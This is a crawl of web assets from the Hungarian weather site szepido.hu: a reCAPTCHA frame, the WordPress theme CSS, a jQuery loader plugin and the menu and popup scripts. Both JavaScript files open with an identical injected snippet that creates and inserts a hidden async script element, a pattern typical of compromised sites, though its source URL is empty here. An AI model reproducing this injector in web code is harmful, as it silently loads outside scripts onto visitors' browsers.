

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4CKNH6f-oBSOEMWSh9I7Vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762950453385');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.szepido.hu/wp-content/themes/szepido/style.css?ver=1.0
body_size: 4710
content:
/*
	Theme Name: Szépidő.hu
	Version: 0.01
	Author: Károly Tranta
	Author URI: http://tranta.hu
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}
body {
	font:300 14px/1.4 'Open Sans', sans-serif;
	color:#444;
}
h1 {
	font-size: 1.75em;
}
/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#00a4f9;
	text-decoration:none;
}
a:hover {
	color:#444;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

/* wrapper */
.wrapper {
	max-width:1220px;
	width:95%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {

}
/* logo */
.logo {

}
.logo-img {

}
/* nav */
.nav {

}
/* sidebar */
.sidebar {

}
/* footer */
.footer {

}

/*------------------------------------*\
    PAGES
\*------------------------------------*/



/*------------------------------------*\
    IMAGES
\*------------------------------------*/



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family:'Font-Name';
	src:url('fonts/font-name.eot');
	src:url('fonts/font-name.eot?#iefix') format('embedded-opentype'),
		url('fonts/font-name.woff') format('woff'),
		url('fonts/font-name.ttf') format('truetype'),
		url('fonts/font-name.svg#font-name') format('svg');
    font-weight:normal;
    font-style:normal;
}

/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (min-width:320px) {

}
@media only screen and (min-width:480px) {

}
@media only screen and (min-width:768px) {

}
@media only screen and (min-width:1024px) {

}
@media only screen and (min-width:1140px) {

}
@media only screen and (min-width:1280px) {

}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
	   only screen and (min-resolution:144dpi) {

}

/*------------------------------------*\
    MISC
\*------------------------------------*/

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}

/* GENERAL */
body {
	background: #ffffff;
}

/* HEADER */
#site-header {
	position: relative;
	padding-top: 80px;
	background: url(img/header.png) no-repeat center #5992d0;
	background-size: cover;
}
@media screen and (min-width:960px) {
	#site-header {
		padding-top: 12.5%;
	}
}
#site-logo img {
		position: absolute;
		width: auto;
		height: 80px;
		bottom: -20px;
		z-index: 10;
}
@media screen and (min-width:960px) {
	#site-logo img {
		height: 191px;
		max-height: 12vw;
	}
}
@media screen and (max-width:959px) {
	#site-motto {
		display: none;
	}	
}
#site-motto p {
	position: absolute;
	bottom: 55px;
	margin: 0;
	width: 100%;
	color: #00a4f9;
	font-size: 1.5em;
	font-weight: bold;
	text-align: center;
	z-index: 10;
}
@media screen and (min-width:1280px) {
	#site-motto p {
		left: 15vw;
		width: auto;
		text-align: left;
	}
}
#menu-toggle {
	position: absolute;
	right: 0;
	bottom: 0;
	background: #00a4f9;
	overflow: hidden;
	text-indent: -9999em;
	z-index: 11;
}
#menu-toggle:before {
	content: '\e68e';
	display: block;
	width: 2em;
	line-height: 2em;
	color: #ffffff;
	font-family: themify;
	font-size: 1.5em;
	text-align: center;
	text-indent: 0;
}
@media screen and (min-width:960px) {
	#menu-toggle {
		display: none;
	}
}
@media screen and (min-width:960px) {
	#main-menu {
		display: block;
	}
}
#main-menu {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background: #f9f9f9;
}
#main-menu ul {
	margin-top: 0;
	margin-bottom: 0;
    padding: 0 0.8%;
	list-style: none;
	text-align: left;
}
#main-menu ul li {
	display: inline-block;
	position: relative;
	font-size: 1.2em;
	line-height: 3em;
	border-bottom: 1px solid #e9e9e9;
}
#main-menu ul li.current-menu-item>a,
#main-menu ul li.current-page-ancestor>a {
	font-weight: bold;
}
#main-menu ul li a {
	display: block;
	padding: 0 1em;
	color: #444;
}
#main-menu ul li:hover>a {
	background: #ffffff;
	color: #00a4f9;
}
#main-menu ul li ul {
	margin-left: 1em;
}
#main-menu ul li ul li {
	font-size: 1em;
	border-bottom: none;
}
#main-menu ul li ul li a {
	padding-bottom: 0.5em;
	line-height: 2em;
}
@media screen and (min-width:960px) {
	#main-menu ul {
		text-align: right;
	}
	#main-menu ul li {
		border: none;
	}
	#main-menu ul li ul {
		display: none;
		position: absolute;
		top: 100%;
		left: 0;
		margin-left: 0;
		min-width: 100%;
		text-align: left;
		background: #ffffff;
		z-index: 20;
		-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		-o-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	}
	#main-menu ul li:hover ul {
		display: block;
	}
	#main-menu ul li ul li {
		display: block;
	}
}
@media screen and (max-width:959px) {
	body {
		-webkit-transition: -webkit-transform 0.3s;
		-moz-transition: -moz-transform 0.3s;
		-o-transition: -o-transform 0.3s;
		transition: transform 0.3s;
	}
	body.menu-expanded {
		-webkit-transform: translateX(-80%);
		-moz-transform: translateX(-80%);
		-o-transform: translateX(-80%);
		transform: translateX(-80%);
	}
	#main-menu {
		position: fixed;
		top: 0;
		left: 100%;
		right: auto;
		bottom: 0;
		padding-top: 80px;
		width: 80%;
		z-index: 10;
	}
	#main-menu ul li {
		display: block;
	}
	body.menu-expanded #menu-toggle:before {
		content: '\e646';
	}
	#main-menu:after {
		content: '';
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background: #000000;
		opacity: 0;
		pointer-events: none;
		-webkit-transition: opacity 0.3s;
		-moz-transition: opacity 0.3s;
		-o-transition: opacity 0.3s;
		transition: opacity 0.3s;
		z-index: 10;
	}
	body.menu-expanded #main-menu:after {
		opacity: 0.5;
	}
	#main-menu .social-buttons {
		position: absolute;
		top: 8px;
		right: 100%;
		padding-right: 8px;
	}
}

@media screen and (min-width:800px) {
	#main-menu .social-buttons {
		position: absolute;
		right: 0;
		top: -50px;
		padding: 15px;
	}
}
@media screen and (min-width:1350px) {
	#main-menu .social-buttons {
		top: 0;
	}
}

section {
	background: #ffffff;
}
section article {
	position: relative;
}
.card {
	background: #e9e9e9;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
.card:hover {
	-webkit-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	-moz-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	-o-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	box-shadow: 0 5px 8px rgba(0,0,0,0.33);
}
.card .card-button {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	text-indent: -1000em;
}

main .wrapper {
	padding: 50px 0.8%;
}
body.single-post main .wrapper {
	padding-top: 0;
}
body.single-weather main .wrapper {
	padding-top: 10px;
	padding-left: 10px;
	padding-right: 10px;
	max-width: 620px;
}
main .wrapper h1,
main .wrapper .section-content,
main .wrapper .entry-content,
main .wrapper .entry-image {
	margin-top: 0;
	margin-left: 0.8%;
	margin-right: 0.8%;
}
main .wrapper .entry-image {
	margin-bottom: 2em;
}
body.single main .wrapper {
    max-width: 755px;
}
body.single main .entry-header {
	overflow: hidden;
}
body.single main .entry-header .entry-title {
	margin-top: 1em;
}
body.single main .entry-header .entry-title {
	margin: 0;
	padding: 30px 30px 10px 0;
}
body.single main .entry-header.with-thumbnail .entry-image {
	margin: 0;
}
body.single main .entry-header .entry-meta {
	margin: 0;
	padding: 10px 0;
}
body.single main .entry-content {
	max-width: 100%;
	margin-left: 0;
	margin-right: 0;
	overflow: hidden;
}
@media screen and (min-width: 640px) {
	body.single main .entry-header.with-thumbnail {
		position: relative;
		margin-top: 3.3%;
		padding-top: 50%;
		height: 0;
	}
	body.single main .entry-header.with-thumbnail .entry-title {
		position: absolute;
		left: 0;
		bottom: 1.2em;
		padding: 3.3%;
		color: #ffffff;
		z-index: 3;
	}
	body.single main .entry-header.with-thumbnail .entry-image {
		position: absolute;
		top: 50%;
		left: 0;
		width: 100%;
		height: auto;
		-webkit-transform: translateY(-50%);
		-moz-transform: translateY(-50%);
		-o-transform: translateY(-50%);
		transform: translateY(-50%);
		z-index: 1;
	}
	body.single main .entry-header.with-thumbnail:after {
		content: '';
		display: block;
		position: absolute;
		top: 50%;
		left: 0;
		right: 0;
		bottom: 0;
		background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
		background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
		background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
		opacity: 0.33;
		z-index: 2;
	}
	body.single main .entry-header.with-thumbnail .entry-meta {
		position: absolute;
		left: 0;
		bottom: 0;
		padding: 3.3%;
		color: #ffffff;
		z-index: 3;
	}
	body.single main .entry-content {
		margin-top: 1em;
	}
}

.section-link {
	display: inline-block;
	margin: 30px;
	text-transform: uppercase;
	color: #00a4f9;
	font-size: 1.2em;
}
.section-link:after {
	display: inline-block;
	content: '\e628';
	margin-left: 1em;
	width: 1.5em;
	line-height: 1.5em;
	border-radius: 50%;
	background: #00a4f9;
	color: #ffffff;
	font-family: themify;
	font-size: 0.5em;
	text-align: center;
	vertical-align: middle;
}

.weather-grid {
	position: relative;
	padding: 1px 0;
}
html.js .weather-grid .wrapper {
    overflow: hidden;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 0.8%;
    height: 63.5vw;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
html.js .weather-grid.expanded .wrapper {
	height: auto;
}
.weather-grid .weather-item {
	display: inline-block;
	position: relative;
	margin: 0.8%;
	padding-top: 64.53%;
	width: 48.4%;
	height: 0;
	overflow: hidden;
}
@media screen and (min-width:640px) {
	html.js .weather-grid .wrapper {
		height: 42.5vw;
	}
	.weather-grid .weather-item {
		padding-top: 42.3%;
		width: 31.73%;
	}
}
@media screen and (min-width:1280px) {
	html.js .weather-grid .wrapper {
		height: 650px;
	}
	.weather-grid .weather-item {
		padding-top: 24.53%;
		width: 18.4%;
	}
}
.weather-grid header {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 0;
	padding-top: 33.33%;
	overflow: hidden;
}
.weather-grid header .day {
	position: absolute;
	left: 15px;
	bottom: 15px;
	line-height: 1em;
	font-size: 18px;
	font-weight: bold;
}
.weather-grid header .date {
	position: absolute;
	right: 15px;
	bottom: 15px;
	line-height: 1em;
	font-size: 14px;
	font-weight: 300;
}
@media screen and (max-width:399px) {
	.weather-grid header .day {
		font-size: 13px;
	}
	.weather-grid header .date {
		font-size: 12px;
	}
}
@media screen and (min-width:960px) {
	.weather-grid header .day {
		left: 30px;
		bottom: 30px;
	}
	.weather-grid header .date {
		right: 30px;
		bottom: 30px;
	}
}
.weather-grid div.data {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 0;
	padding-top: 100%;
	overflow: hidden;
/*
	background: #f3c5bd;
	background: -moz-linear-gradient(-45deg,  #f3c5bd 0%, #e86c57 50%, #ea2803 51%, #ff6600 75%, #c72200 100%);
	background: -webkit-linear-gradient(-45deg,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%);
	background: linear-gradient(135deg,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3c5bd', endColorstr='#c72200',GradientType=1 );
*/
}
.weather-grid div.data:before,
body.single-weather .hentry:before,
.weather-popup .hentry:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: -moz-linear-gradient(-45deg, rgba(255,255,255,0.33) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-linear-gradient(-45deg, rgba(255,255,255,0.33) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(135deg, rgba(255,255,255,0.33) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54ffffff', endColorstr='#00ffffff',GradientType=1 );
}
.weather-grid .data .icon {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.weather-grid .data .temperature {
	position: absolute;
	top: 50%;
	left: 55%;
	color: #ffffff;
	font-size: 3.2em;
	font-weight: bold;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.expand-button {
	display: block;
	position: absolute;
	left: 50%;
	bottom: 12px;
	margin-left: -12px;
	width: 24px;
	height: 24px;
	line-height: 25px;
	background: #00a4f9;
	border-radius: 12px;
	color: #ffffff;
	cursor: pointer;
	font-size: 12px;
	text-align: center;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
.expand-button:hover {
	background: #000000;
	color: #ffffff;
}
.expand-button:after {
	content: '\e64b';
	display: inline-block;
	width: 1em;
	height: 1em;
	font-family: themify;
}
.expanded .expand-button:after {
	content: '\e648';
}

.weather-popup .hentry {
	position: fixed;
	top: 50%;
	left: 50%;
	padding: 20px;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 80%;
	max-height: 80vh;
	overflow: auto;
	z-index: 21;
}
@media screen and (min-width: 700px) {
	.weather-popup .hentry {
		width: 620px;
	}
}
.weather-popup:before {
	content: '';
	display: block;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,0.8);
	z-index: 20;
}
.weather-popup .loader {
	position: fixed !important;
	color: #ffffff;
	z-index: 22;
}

body.single .hentry.weather,
.weather-popup .hentry.weather {
	color: #ffffff;
}
body.single-weather .hentry {
	position: relative;
}
body.single-weather .hentry .entry-header,
.weather-popup .entry-header {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 0;
	padding-bottom: 0;
	height: auto;
	position: relative;
}
body.single-weather .hentry .entry-header .entry-title,
.weather-popup .entry-header .entry-title {
	margin: 0;
	padding-right: 10px;
	display: inline-block;
	font-size: 3em;
}
body.single-weather .hentry .entry-header .entry-title {
	left: auto;
}
body.single-weather .hentry .entry-header .entry-date,
.weather-popup .entry-header .entry-date {
	margin: 0;
	display: inline-block;
	font-size: 1.5em;
}
body.single-weather .hentry .entry-header .entry-date {
	top: 100px;
	left: auto;
}
body.single-weather .hentry .weather-icon,
.weather-popup .hentry .weather-icon {
	display: block;
	margin: 0 auto;
	width: 66.66%;
}
.weather-popup .entry-data {
	margin: 0;
}
body.single-weather .hentry .weather-details .weather-type,
.weather-popup .weather-details .weather-type {
	margin: 0 0 0.5em;
	font-size: 1.5em;
}
body.single-weather .hentry .weather-details .data,
.weather-popup .weather-details .data {
	margin: 0 0.5em 0.5em 0;
	font-size: 1.5em;
}
@media screen and (max-width:639px) {
	body.single-weather .hentry .weather-details .data,
	.weather-popup .weather-details .data {
		font-size: 1em;
	}
}
/*body.single-weather .hentry .weather-details .data:before,
.weather-popup .weather-details .data:before {
	font-family: themify;
}
body.single-weather .hentry .weather-details .data.temp-max:before,
.weather-popup .weather-details .data.temp-max:before {
	content: '\e627  ';
}
body.single-weather .hentry .weather-details .data.temp-min:before,
.weather-popup .weather-details .data.temp-min:before {
	content: '\e62a  ';
}
body.single-weather .hentry .weather-details .data.chance:before,
.weather-popup .hentry .weather-details .data.chance:before {
	content: '\e673  ';
}*/
.weather-popup .popup-close {
	position: absolute;
	top: 10px;
	right: 10px;
	cursor: pointer;
	text-decoration: none;
}
.weather-popup .popup-close:after {
	content: '\e646';
	font-family: themify;
	color: #ffffff;
}

.welcome {
	background: #00a4f9;
	color: #ffffff;
}
.welcome .wrapper {
	padding-bottom: 120px;
}
@media screen and (min-width:1280px) {
	.welcome .section-content {
		-webkit-column-count: 2;
		-moz-column-count: 2;
		column-count: 2;
		-webkit-column-gap: 40px;
		-moz-column-gap: 40px;
		column-gap: 40px;
	}
}
.welcome .section-content p {
	margin-top: 0;
}

.news .card {
	margin: 0.8% 0.8% 4.5%;
}
.news .card .entry-title {
	padding: 30px;
}
.news .card .entry-date {
	display: block;
	padding: 0 30px 15px;
}
.news .card .entry-content {
	padding: 0 30px 30px;
	line-height: 1.2em;
	height: 4.8em;
	overflow: hidden;
}
.news .card .entry-content p {
	margin: 0;
}
.news .card .entry-footer {
	position: relative;
	padding: 0 30px 30px;
	text-align: right;
}
.news .card .entry-link {
	display: inline-block;
	color: #00a4f9;
	font-size: 1.5em;
}
.news .card .entry-link:before {
	display: inline-block;
	content: '\e628';
	font-family: themify;
}
.news .card .entry-link .label {
	display: none;
}
.news .card .post-edit-link {
	position: absolute;
	left: 0;
	bottom: 0;
}
.news .card .wp-post-image {
	width: 100%;
	height: auto;
}
@media screen and (min-width:1280px) {
	.news .card {
		display: inline-block;
		margin-bottom: 0.8%;
		width: 31.73%;
		min-height: 525px;
		vertical-align: top;
	}
	.news .card .entry-footer {
		position: absolute;
		padding: 0;
		right: 30px;
		bottom: 30px;
	}
	.news .card .entry-footer .post-edit-link {
		top: auto;
		left: auto;
		right: 0;
    	bottom: -20px;
	}
}

.hentry.page>* {
    margin-left: 0.8%;
    margin-right: 0.8%;
}

#footer-page {
	background: #282828;
}
#footer-page article {
	padding: 50px 0.8%;
}
#footer-page article h1 {
	margin-top: 0;
	margin-left: 0.8%;
	margin-right: 0.8%;
	color: #ffffff;
}
#footer-page article p {
	margin: 0.8%;
}
#footer-page input,
#footer-page textarea {
	display: block;
	margin: 20px 0;
	padding: 13px 15px;
	width: 100%;
	line-height: 14px;
	background: #1c1c1c;
	border: none;
	color: #ffffff;
	font-size: 12px;
	outline: none;
}
#footer-page .submit {
	margin-top: 0;
	text-align: center;
}
#footer-page .submit input {
	display: inline-block;
	margin-top: 0;
	width: 50%;
	background: #00a4f9;
}
@media screen and (min-width:1280px) {
	#footer-page .fields {
		float: left;
		display: block;
		margin-top: 0;
		margin-bottom: 0;
		width: 48.4%;
	}
	#footer-page .fields span:first-child input,
	#footer-page .fields span:first-child textarea {
		margin-top: 0;
	}
	#footer-page .fields span:last-child input,
	#footer-page .fields span:last-child textarea {
		margin-bottom: 0;
	}
	#footer-page .submit {
		clear: both;
		text-align: right;
	}
	#footer-page textarea {
		height: 100px;
	}
	#footer-page .submit input {
		margin-top: 20px;
		width: 23%;
	}
}
.ajax-loader {
	display: none;
}

#site-footer {
	padding: 1px;
	background: #242424;
	color: #7f7f7f;
	text-align: center;
	line-height: 1.5em;
}
#site-footer p {
	margin: 15px;
}

.wpcf7-response-output {
	background: #ffffff;
}

.banner {
	text-align: center;
}
#site-header .banner {
	display: none;
	position: absolute;
	top: 10px;
	right: 10px;
}
body.banners_on section.welcome .section-content {
	margin-right: 40px;
	max-width: 834px;
	min-height: 250px;
}
@media screen and (min-width:1280px) {
	#site-header .banner {
		display: block;
	}
	body.banners_on section.welcome .wrapper:after {
		display: block;
		content: '';
		clear: both;
	}
	body.banners_on section.welcome .section-content {
		float: left;
	}
	body.banners_on section.welcome .banner {
		float: right;
	}
	body.home.banners_on .news .card {
		width: 34.6%;
		min-height: 600px;
	}
	body.home.banners_on .news .banner {
		display: inline-block;
		margin: 0.8%;
	}
}
@media screen and (max-width:800px) {
	.banner.size-728x90 {
		display: none;
	}
}
@media screen and (min-width:801px) {
	.banners-wrap .banner.size-300x250 {
		display: none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.szepido.hu/wp-content/themes/szepido/js/lib/jquery.loaderhover.min.js?ver=1.0
body_size: 1190
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/**
 * @description Shows a loader on a DOM element
 * @version 1.0
 * @author Károly Tranta - tranta.hu
 */
(function(e){var t={show:function(){var t=e(this).data("loader");t.show()},hide:function(){var t=e(this).data("loader");t.hide()}};var n=function(t,n){function i(){r.$loader.fadeIn(r.settings.animspeed)}function s(t,n){r.settings=e.fn.loader.defaultSettings;t.data("loader",r);r.$element=t;switch(r.$element.css("position")){case"relative":case"absolute":case"fixed":break;default:t.css({position:"relative"})}for(var i in r.settings){var s=r.$element.data(i.toLowerCase());if(s!==undefined){n[i]=s}}r.actFrame=0;r.timer=null;r.delay=null;r.$loader=e("<span/>").addClass("loader").css({display:"block",position:"absolute",top:0,left:0,right:0,bottom:0,transformStyle:"preserve-3d"});r.$loaderItems=e("<span/>").addClass("loader-items").css({display:"block",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)"});r.$image=e("<span/>").addClass("loader-image").css({display:"block",marginLeft:"auto",marginRight:"auto"});r.$label=e("<span/>").addClass("loader-label");r.$element.append(r.$loader);r.$loader.append(r.$loaderItems);r.$loaderItems.append(r.$image).append(r.$label);r.hide(true);r.updateSettings(n);if(!r.settings.hide){r.show()}}function o(){u();if(r.settings.motion){r.timer=setInterval(a,r.settings.motionspeed)}}function u(){clearInterval(r.timer);r.actFrame=0}function a(){if(!r.settings.motion||!r.settings.frames){u();return}switch(r.settings.motion){case"rotate":var e=r.actFrame*(360/r.settings.frames);r.$image.css({transform:"rotate("+e+"deg)"});break;case"sprite":var t=r.actFrame*-parseInt(String(r.settings.width).replace("px",""));r.$image.css({backgroundPosition:t+"px center"});break;default:u();return}r.actFrame=(r.actFrame+1)%r.settings.frames}var r=this;r.updateSettings=function(t){e.extend(r.settings,t);r.$label.text(r.settings.label);if(r.settings.label){r.$label.fadeIn(r.settings.animspeed)}else{r.$label.fadeOut(r.settings.animspeed)}if(r.settings.image){r.$image.width(r.settings.width);r.$image.height(r.settings.height);r.$image.css({backgroundImage:"url("+r.settings.image+")",backgroundPosition:"0 center"});r.$image.fadeIn(r.settings.animspeed)}else if(r.$image.css("background-image")){r.$image.fadeIn(r.settings.animspeed)}else{r.$image.fadeOut(r.settings.animspeed)}o()};r.show=function(e){o();if(e){r.$loader.show()}else{if(r.settings.delay>0){r.delay=setTimeout(i,r.settings.delay)}else{i()}}};r.hide=function(e){if(r.delay){clearTimeout(r.delay)}if(e){r.$loader.hide();u()}else{r.$loader.fadeOut(r.settings.animspeed,function(){u()})}};s(t,n)};e.fn.loader=function(r,i){if(!r||typeof r==="object"){i=r}else if(typeof r==="string"){var s=this.each(function(){if(typeof t[r]==="function"){t[r].call(this,i)}});return s}return this.each(function(){new n(e(this),i)})};e.fn.loader.defaultSettings={hide:false,label:"please wait...",image:null,delay:0,animspeed:300,motion:null,motionspeed:60,frames:12,width:null,height:null}})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://www.szepido.hu/wp-content/themes/szepido/js/scripts.js?ver=1.0.0
body_size: 928
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}(function($) {
	function initMenuToggle() {
		$('#menu-toggle').click(function(){
			$('body').toggleClass('menu-expanded');
		});
	}
	function initMenuAnchors() {
		$('#main-menu a').each(function(){
			var link = $(this).attr('href');
			if (link && link.match(/^#/)) {
				$(this).click(function(e){
					$('html, body').stop().animate({
						scrollTop: $(link).offset().top
					}, 300, 'swing');
					e.preventDefault();
				});
			}
		});
	}
	function initGridExpander() {
		$('.weather-grid').each(function(){
			var $content = $(this),
				$button = $('<a/>').addClass('expand-button');
			$button.click(function(){
				if ($content.hasClass('expanded')) {
					$('html, body').stop().animate({
						scrollTop: $content.offset().top
					}, 300, 'swing', function(){
						$content.removeClass('expanded');
					});
				} else {
					$content.addClass('expanded');
				}
			});
			$content.append($button);
		})
	}
	function initWeatherPopup() {
		var $popup;
		$('.weather-grid').each(function(){
			var $grid = $(this);
			$('.card-button', $grid).unbind('click').click(function(e){
				if (e.ctrlKey || e.shiftKey || e.which == 2) {
					return;
				}
				e.preventDefault();
				if ($(this).attr('href')) {
					showPopup($(this).attr('href'));
				}
			});
			createPopup();
			function createPopup() {
				$popup = $('<div/>').addClass('weather-popup').hide();
				$popup.append($('<div/>').addClass('popup-content'));
				$grid.append($popup);
				$popup.click(function(){
					hidePopup();
				});
				$('.popup-content', $popup).click(function(e){
					e.stopPropagation();
				});
				$(document).keyup(function(e){
					if (e.keyCode == 27 || e.key == 'escape') {
						hidePopup();
					}
				});
				$popup.loader({
					hide: true,
					label: 'kis türelmet',
					width: 40,
					height: 40,
					motion: 'sprite',
					motionspeed: 500,
					frames: 5,
					delay: 500,
					image: szepido_scripts.theme_url + '/js/lib/loader.png'
				});
			}
			function showPopup(url) {
				$popup.fadeIn();
				$popup.loader('show');
				$('.popup-content', $popup).load(url+'?onlycontent', function(d){
					$popup.loader('hide');
					$('.popup-content', $popup).html(d);
					$('.popup-content article', $popup).append($('<a/>').addClass('popup-close').click(hidePopup));
				});
			}
			function hidePopup() {
				$popup.fadeOut(function(){
					$('.popup-content', $popup).html('');
				});
			}
		});
	}
	$(function () {
		initMenuToggle();
		initMenuAnchors();
		initGridExpander();
		initWeatherPopup();
	});
})(jQuery, this);
